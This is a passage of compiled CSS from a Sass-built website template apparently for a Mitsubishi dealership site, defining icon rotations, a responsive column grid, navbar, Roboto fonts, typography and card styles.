  /* line 144, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  /* line 148, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
/* line 153, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
/* line 159, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
/* line 165, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
/* line 171, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
/* line 177, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
/* line 183, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
:root .mdi-rotate-90, :root .mdi-rotate-180, :root .mdi-rotate-270, :root .mdi-flip-horizontal, :root .mdi-flip-vertical {
  filter: none;
}
/* line 190, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
/* line 198, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-1x, .mdi-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
/* line 205, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-1x {
  line-height: inherit;
}
/* line 208, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-2x {
  font-size: 2em;
}
/* line 211, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-inverse {
  color: #fff;
}
/* Start Icons */
/* line 1, template/mitsubishitrungthuong/sass/components/_grid.scss */
.container {
  margin: 0 auto;
  max-width: 1280px;
  width: 90%;
}
@media only screen and (min-width : 601px) {
  /* line 7, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .container {
    width: 85%;
  }
}
@media only screen and (min-width : 993px) {
  /* line 12, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .container {
    width: 70%;
  }
}
/* line 16, template/mitsubishitrungthuong/sass/components/_grid.scss */
.container .row {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}
/* line 21, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
/* line 25, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad {
  padding: 0;
}
/* line 28, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad-bot {
  padding-bottom: 0;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad-top {
  padding-top: 0;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row:after {
  content: "";
  display: table;
  clear: both;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col {
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0.75rem;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s1 {
  width: 8.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s2 {
  width: 16.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s3 {
  width: 25%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s4 {
  width: 33.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s5 {
  width: 41.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s6 {
  width: 50%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s7 {
  width: 58.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s8 {
  width: 66.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s9 {
  width: 75%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s10 {
  width: 83.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s11 {
  width: 91.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s12 {
  width: 100%;
  margin-left: 0;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s1 {
  margin-left: 8.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s2 {
  margin-left: 16.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s3 {
  margin-left: 25%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s4 {
  margin-left: 33.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s5 {
  margin-left: 41.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s6 {
  margin-left: 50%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s7 {
  margin-left: 58.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s8 {
  margin-left: 66.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s9 {
  margin-left: 75%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s10 {
  margin-left: 83.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s11 {
  margin-left: 91.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s12 {
  margin-left: 100%;
}
@media only screen and (min-width : 601px) {
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m1 {
    width: 8.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m2 {
    width: 16.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m3 {
    width: 25%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m4 {
    width: 33.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m5 {
    width: 41.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m6 {
    width: 50%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m7 {
    width: 58.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m8 {
    width: 66.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m9 {
    width: 75%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m10 {
    width: 83.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m11 {
    width: 91.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m12 {
    width: 100%;
    margin-left: 0;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m1 {
    margin-left: 8.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m2 {
    margin-left: 16.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m3 {
    margin-left: 25%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m4 {
    margin-left: 33.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m5 {
    margin-left: 41.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m6 {
    margin-left: 50%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m7 {
    margin-left: 58.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m8 {
    margin-left: 66.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m9 {
    margin-left: 75%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m10 {
    margin-left: 83.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m11 {
    margin-left: 91.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m12 {
    margin-left: 100%;
  }
}
@media only screen and (min-width : 993px) {
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l1 {
    width: 8.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l2 {
    width: 16.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l3 {
    width: 25%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l4 {
    width: 33.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l5 {
    width: 41.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l6 {
    width: 50%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l7 {
    width: 58.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l8 {
    width: 66.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l9 {
    width: 75%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l10 {
    width: 83.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l11 {
    width: 91.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l12 {
    width: 100%;
    margin-left: 0;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l1 {
    margin-left: 8.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l2 {
    margin-left: 16.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l3 {
    margin-left: 25%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l4 {
    margin-left: 33.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l5 {
    margin-left: 41.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l6 {
    margin-left: 50%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l7 {
    margin-left: 58.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l8 {
    margin-left: 66.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l9 {
    margin-left: 75%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l10 {
    margin-left: 83.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l11 {
    margin-left: 91.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l12 {
    margin-left: 100%;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav {
  color: #212121;
  background-color: #ed1d24;
  width: 100%;
  height: 50px;
  line-height: 50px;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav a {
  color: #212121;
}
/* line 11, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .nav-wrapper {
  position: relative;
  height: 100%;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .nav-wrapper i {
  display: block;
  font-size: 2rem;
}
@media only screen and (min-width : 993px) {
  /* line 22, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav a.button-collapse {
    display: none;
  }
}
/* line 27, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .button-collapse {
  float: left;
  position: relative;
  z-index: 1;
  height: 50px;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .button-collapse i {
  font-size: 2.7rem;
  height: 50px;
  line-height: 50px;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo {
  position: absolute;
  color: #212121;
  display: inline-block;
  font-size: 2.1rem;
  padding: 0;
  white-space: nowrap;
}
/* line 50, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo.center {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
@media only screen and (max-width : 992px) {
  nav .brand-logo {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  /* line 59, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.left, nav .brand-logo.right {
    padding: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  /* line 64, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.left {
    left: 0.5rem;
  }
  /* line 65, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.right {
    right: 0.5rem;
    left: auto;
  }
}
/* line 71, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo.right {
  right: 0.5rem;
  padding: 0;
}
/* line 78, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul {
  margin: 0;
}
/* line 81, template/mitsubishitrungthuong/sass/components/_navbar.scss */
/* line 82, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul > li:hover a, nav ul > li.active a {
  color: white;
}
/* line 87, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul li {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
  float: left;
  padding: 0;
}
/* line 92, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul li:hover, nav ul li.active {
  background-color: #ed1d24;
}
/* line 96, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul a {
  font-size: 1rem;
  color: #212121;
  display: block;
  padding: 0 15px;
}
/* line 103, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul.left {
  float: left;
}
/* line 109, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field {
  margin: 0;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field input {
  height: 100%;
  font-size: 1.2rem;
  border: none;
  padding-left: 2rem;
}
/* line 118, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field input:focus, nav .input-field input[type=text]:valid, nav .input-field input[type=password]:valid, nav .input-field input[type=email]:valid, nav .input-field input[type=url]:valid, nav .input-field input[type=date]:valid {
  border: none;
  box-shadow: none;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label {
  top: 0;
  left: 0;
}
/* line 128, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label i {
  color: rgba(255, 255, 255, .7);
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
/* line 132, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label.active i {
  color: #212121;
}
/* line 133, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
/* line 143, template/mitsubishitrungthuong/sass/components/_navbar.scss */
.navbar-fixed {
  position: relative;
  height: 50px;
  z-index: 998;
}
/* line 148, template/mitsubishitrungthuong/sass/components/_navbar.scss */
.navbar-fixed nav {
  position: fixed;
}
@media only screen and (min-width : 601px) {
  /* line 153, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i {
    height: 40px;
    line-height: 40px;
  }
  /* line 157, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  .navbar-fixed {
    height: 40px;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav {
  color: #212121;
  background-color: #ed1d24;
  width: 100%;
  height: 50px;
  line-height: 50px;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav a {
  color: #212121;
}
/* line 11, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav i, nav [class^="mdi-"], nav [class*="mdi-"], nav i.material-icons {
  display: block;
  font-size: 2rem;
  height: 50px;
  line-height: 50px;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .nav-wrapper {
  position: relative;
  height: 100%;
}
@media only screen and (min-width : 993px) {
  /* line 26, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav a.button-collapse {
    display: none;
  }
}
/* line 31, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .button-collapse {
  float: left;
  position: relative;
  z-index: 1;
  height: 50px;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .button-collapse i {
  font-size: 2.7rem;
  height: 50px;
  line-height: 50px;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo {
  position: absolute;
  color: #212121;
  display: inline-block;
  font-size: 2.1rem;
  padding: 0;
  white-space: nowrap;
}
/* line 54, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo.center {
  left: 50%;
  transform: translateX(-50%);
}
@media only screen and (max-width : 992px) {
  nav .brand-logo {
    left: 50%;
    transform: translateX(-50%);
  }
  /* line 63, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.left, nav .brand-logo.right {
    padding: 0;
    transform: none;
  }
  /* line 68, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.left {
    left: 0.5rem;
  }
  /* line 69, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav .brand-logo.right {
    right: 0.5rem;
    left: auto;
  }
}
/* line 75, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo.right {
  right: 0.5rem;
  padding: 0;
}
/* line 83, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul {
  margin: 0;
}
/* line 86, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul li {
  transition: background-color 0.3s;
  float: left;
  padding: 0;
}
/* line 91, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul li.active {
  background-color: rgba(0, 0, 0, .1);
}
/* line 95, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a {
  transition: background-color 0.3s;
  font-size: 1rem;
  color: #212121;
  display: block;
  padding: 0 15px;
  cursor: pointer;
}
/* line 103, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a.btn, nav ul a.btn-large, nav ul a.btn-flat, nav ul a.btn-floating {
  margin-top: -2px;
  margin-left: 15px;
  margin-right: 15px;
}
/* line 109, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul a:hover {
  background-color: rgba(0, 0, 0, .1);
}
/* line 114, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav ul.left {
  float: left;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field {
  margin: 0;
}
/* line 123, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field input {
  height: 100%;
  font-size: 1.2rem;
  border: none;
  padding-left: 2rem;
}
/* line 129, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field input:focus, nav .input-field input[type=text]:valid, nav .input-field input[type=password]:valid, nav .input-field input[type=email]:valid, nav .input-field input[type=url]:valid, nav .input-field input[type=date]:valid {
  border: none;
  box-shadow: none;
}
/* line 135, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label {
  top: 0;
  left: 0;
}
/* line 139, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label i {
  color: rgba(255, 255, 255, .7);
  transition: color 0.3s;
}
/* line 143, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label.active i {
  color: #212121;
}
/* line 144, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .input-field label.active {
  transform: translateY(0);
}
/* line 154, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
.navbar-fixed {
  position: relative;
  height: 50px;
  z-index: 998;
}
/* line 159, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
.navbar-fixed nav {
  position: fixed;
}
@media only screen and (min-width : 601px) {
  /* line 164, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i {
    height: 40px;
    line-height: 40px;
  }
  /* line 168, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  .navbar-fixed {
    height: 40px;
  }
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Thin), url("../font/roboto/Roboto-Thin.woff2") format("woff2"), url("../font/roboto/Roboto-Thin.woff") format("woff"), url("../font/roboto/Roboto-Thin.ttf") format("truetype");
  font-weight: 200;
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Light), url("../font/roboto/Roboto-Light.woff2") format("woff2"), url("../font/roboto/Roboto-Light.woff") format("woff"), url("../font/roboto/Roboto-Light.ttf") format("truetype");
  font-weight: 300;
}
@font-face {
  font-family: "Roboto";
  src: local(Roboto Regular), url("../font/roboto/Roboto-Regular.woff2") format("woff2"), url("../font/roboto/Roboto-Regular.woff") format("woff"), url("../font/roboto/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
}
@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Medium.woff2") format("woff2"), url("../font/roboto/Roboto-Medium.woff") format("woff"), url("../font/roboto/Roboto-Medium.ttf") format("truetype");
  font-weight: 500;
}
@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Bold.woff2") format("woff2"), url("../font/roboto/Roboto-Bold.woff") format("woff"), url("../font/roboto/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
}
/* line 2, template/mitsubishitrungthuong/sass/components/_typography.scss */
a {
  text-decoration: none;
}
/* line 6, template/mitsubishitrungthuong/sass/components/_typography.scss */
html {
  line-height: 1.5;
  font-family: "Roboto", sans-serif;
  font-weight: normal;
  color: rgba(0, 0, 0, 0.87);
}
@media only screen and (min-width: 0) {
  html {
    font-size: 14px;
  }
}
@media only screen and (min-width: 992px) {
  html {
    font-size: 14.5px;
  }
}
@media only screen and (min-width: 1200px) {
  html {
    font-size: 15px;
  }
}
/* line 25, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
  line-height: 1.1;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-weight: inherit;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_typography.scss */
h1 {
  font-size: 4.2rem;
  line-height: 110%;
  margin: 2.1rem 0 1.68rem 0;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_typography.scss */
h2 {
  font-size: 3.56rem;
  line-height: 110%;
  margin: 1.78rem 0 1.424rem 0;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_typography.scss */
h3 {
  font-size: 2.92rem;
  line-height: 110%;
  margin: 1.46rem 0 1.168rem 0;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_typography.scss */
h4 {
  font-size: 2.28rem;
  line-height: 110%;
  margin: 1.14rem 0 0.912rem 0;
}
/* line 36, template/mitsubishitrungthuong/sass/components/_typography.scss */
h5 {
  font-size: 1.64rem;
  line-height: 110%;
  margin: 0.82rem 0 0.656rem 0;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_typography.scss */
h6 {
  font-size: 1rem;
  line-height: 110%;
  margin: 0.5rem 0 0.4rem 0;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_typography.scss */
em {
  font-style: italic;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_typography.scss */
strong {
  font-weight: 600;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_typography.scss */
small {
  font-size: 75%;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_typography.scss */
.light, footer.page-footer .footer-copyright {
  font-weight: 300;
}
/* line 44, template/mitsubishitrungthuong/sass/components/_typography.scss */
.thin {
  font-weight: 200;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_typography.scss */
.flow-text {
  font-weight: 300;
}
@media only screen and (min-width: 360px) {
  .flow-text {
    font-size: 1.2rem;
  }
}
@media only screen and (min-width: 390px) {
  .flow-text {
    font-size: 1.224rem;
  }
}
@media only screen and (min-width: 420px) {
  .flow-text {
    font-size: 1.248rem;
  }
}
@media only screen and (min-width: 450px) {
  .flow-text {
    font-size: 1.272rem;
  }
}
@media only screen and (min-width: 480px) {
  .flow-text {
    font-size: 1.296rem;
  }
}
@media only screen and (min-width: 510px) {
  .flow-text {
    font-size: 1.32rem;
  }
}
@media only screen and (min-width: 540px) {
  .flow-text {
    font-size: 1.344rem;
  }
}
@media only screen and (min-width: 570px) {
  .flow-text {
    font-size: 1.368rem;
  }
}
@media only screen and (min-width: 600px) {
  .flow-text {
    font-size: 1.392rem;
  }
}
@media only screen and (min-width: 630px) {
  .flow-text {
    font-size: 1.416rem;
  }
}
@media only screen and (min-width: 660px) {
  .flow-text {
    font-size: 1.44rem;
  }
}
@media only screen and (min-width: 690px) {
  .flow-text {
    font-size: 1.464rem;
  }
}
@media only screen and (min-width: 720px) {
  .flow-text {
    font-size: 1.488rem;
  }
}
@media only screen and (min-width: 750px) {
  .flow-text {
    font-size: 1.512rem;
  }
}
@media only screen and (min-width: 780px) {
  .flow-text {
    font-size: 1.536rem;
  }
}
@media only screen and (min-width: 810px) {
  .flow-text {
    font-size: 1.56rem;
  }
}
@media only screen and (min-width: 840px) {
  .flow-text {
    font-size: 1.584rem;
  }
}
@media only screen and (min-width: 870px) {
  .flow-text {
    font-size: 1.608rem;
  }
}
@media only screen and (min-width: 900px) {
  .flow-text {
    font-size: 1.632rem;
  }
}
@media only screen and (min-width: 930px) {
  .flow-text {
    font-size: 1.656rem;
  }
}
@media only screen and (min-width: 960px) {
  .flow-text {
    font-size: 1.68rem;
  }
}
@media only screen and (max-width: 360px) {
  .flow-text {
    font-size: 1.2rem;
  }
}
/* line 3, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card-panel {
  transition: box-shadow 0.25s;
  padding: 20px;
  margin: 0.5rem 0 1rem 0;
  border-radius: 2px;
  background-color: #fff;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card {
  position: relative;
  overflow: hidden;
  margin: 0.5rem 0 1rem 0;
  background-color: #fff;
  transition: box-shadow 0.25s;
  border-radius: 2px;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-title {
  color: #fff;
  font-size: 24px;
  font-weight: 300;
}
